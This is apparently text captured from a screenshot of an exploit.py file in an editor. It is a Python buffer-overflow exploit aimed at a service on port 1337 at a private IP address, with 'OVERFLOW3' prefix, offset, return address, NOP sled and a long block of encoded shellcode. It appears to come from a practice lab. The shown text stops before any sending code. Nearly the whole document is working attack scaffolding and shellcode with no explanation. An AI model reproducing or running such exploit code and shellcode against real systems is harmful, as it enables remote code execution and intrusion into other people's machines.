 GNU nano 6.4 exploit.py *
import socket
ip = "10.10.49.118"
port = 1337
prefix = "OVERFLOW3 "
offset = 1274
overflow = "A" * offset
retn = "\x03\x12\x50\x62"
padding = "\x90" * 16
payload = ("\x89\xe5\xd9\xf6\xd9\x75\xf4\x59\x49\x49\x49\x49\x49\x49"
"\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51\x5a"
"\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41"
"\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42"
"\x75\x4a\x49\x59\x6c\x68\x68\x4b\x32\x33\x30\x73\x30\x53"
"\x30\x75\x30\x6e\x69\x6b\x55\x36\x51\x4f\x30\x32\x44\x4c"
"\x4b\x76\x30\x70\x30\x6e\x6b\x63\x62\x46\x6c\x6e\x6b\x56"
"\x32\x57\x64\x6c\x4b\x62\x52\x35\x78\x36\x6f\x38\x37\x42"
"\x6a\x35\x76\x34\x71\x4b\x4f\x6c\x6c\x55\x6c\x51\x71\x71"
"\x6c\x66\x62\x44\x6c\x45\x70\x6a\x61\x58\x4f\x74\x4d\x65"
"\x51\x48\x47\x78\x62\x79\x62\x66\x32\x76\x37\x6c\x4b\x30"
"\x52\x64\x50\x4c\x4b\x43\x7a\x47\x4c\x4e\x6b\x30\x4c\x54"
"\x51\x50\x78\x58\x63\x50\x48\x53\x31\x78\x51\x66\x31\x6c"
"\x4b\x61\x49\x57\x50\x65\x51\x48\x53\x4c\x4b\x63\x79\x57"
"\x68\x68\x63\x47\x4a\x73\x79\x4c\x4b\x57\x44\x6e\x6b\x46"
"\x61\x78\x56\x35\x61\x79\x6f\x4e\x4c\x69\x51\x6a\x6f\x36"
"\x6d\x75\x51\x6f\x37\x36\x58\x49\x70\x51\x65\x5a\x56\x37"
"\x73\x31\x6d\x49\x68\x47\x4b\x63\x4d\x51\x34\x62\x55\x4b"
"\x54\x62\x78\x4c\x4b\x53\x68\x76\x44\x73\x31\x79\x43\x32"
"\x46\x6c\x4b\x36\x6c\x32\x6b\x6e\x6b\x52\x78\x45\x4c\x37"
"\x71\x78\x53\x4c\x4b\x76\x64\x6c\x4b\x66\x61\x4a\x70\x6b"
"\x39\x63\x74\x44\x64\x77\x54\x31\x4b\x71\x4b\x53\x51\x52"
"\x79\x71\x4a\x62\x71\x6b\x4f\x79\x70\x31\x4f\x51\x4f\x53"
"\x6a\x6e\x6b\x35\x42\x6a\x4b\x6e\x6d\x51\x4d\x32\x48\x70"
"\x33\x76\x52\x65\x50\x47\x70\x42\x48\x33\x47\x62\x53\x34"
"\x72\x73\x6f\x52\x74\x71\x78\x72\x6c\x42\x57\x55\x76\x44"
"\x47\x39\x6f\x6e\x35\x48\x38\x6a\x30\x73\x31\x65\x50\x33"
"\x30\x37\x59\x59\x54\x42\x74\x52\x70\x62\x48\x54\x69\x6d"
"\x50\x32\x4b\x65\x50\x4b\x4f\x78\x55\x72\x70\x50\x50\x42"
"\x70\x66\x30\x43\x70\x36\x30\x43\x70\x70\x50\x45\x38\x68"
"\x6a\x56\x6f\x49\x4f\x6b\x50\x49\x6f\x4a\x75\x6d\x47\x32"
"\x4a\x46\x65\x61\x78\x45\x5a\x53\x36\x52\x4f\x5a\x70\x32"
"\x48\x63\x32\x57\x70\x74\x51\x43\x6c\x6d\x59\x69\x76\x72"
"\x4a\x72\x30\x32\x76\x30\x57\x72\x48\x4f\x69\x4f\x55\x63"
"\x44\x65\x31\x39\x6f\x59\x45\x4c\x45\x4f\x30\x64\x34\x74"
"\x4c\x6b\x4f\x30\x4e\x37\x78\x31\x65\x4a\x4c\x63\x58\x4a"
"\x50\x6f\x45\x6c\x62\x32\x76\x49\x6f\x48\x55\x32\x48\x32"
"\x43\x70\x6d\x33\x54\x77\x70\x4b\x39\x49\x73\x33\x67\x62"
"\x77\x31\x47\x70\x31\x7a\x56\x61\x7a\x47\x62\x51\x49\x56"
"\x36\x4a\x42\x69\x6d\x71\x76\x39\x57\x47\x34\x46\x44\x37"
"\x4c\x43\x31\x65\x51\x6c\x4d\x73\x74\x56\x44\x34\x50\x59"
"\x56\x57\x70\x70\x44\x66\x34\x72\x70\x43\x66\x52\x76\x30"
"\x56\x47\x36\x51\x46\x50\x4e\x36\x36\x53\x66\x56\x33\x30"
"\x56\x72\x48\x70\x79\x5a\x6c\x55\x6f\x6f\x76\x49\x6f\x7a"
"\x75\x6c\x49\x6d\x30\x42\x6e\x51\x46\x53\x76\x39\x6f\x56"
"\x50\x73\x58\x77\x78\x4e\x67\x65\x4d\x55\x30\x59\x6f\x48"
"\x55\x4f\x4b\x79\x70\x77\x6d\x36\x4a\x44\x4a\x50\x68\x4d"
"\x76\x6d\x45\x6f\x4d\x6f\x6d\x6b\x4f\x59\x45\x65\x6c\x75"
"\x56\x63\x4c\x44\x4a\x4d\x50\x39\x6b\x79\x70\x30\x75\x34"
"\x45\x4f\x4b\x47\x37\x77\x63\x62\x52\x72\x4f\x51\x7a\x67"
"\x70\x51\x43\x6b\x4f\x48\x55\x41\x41")
postfix = ""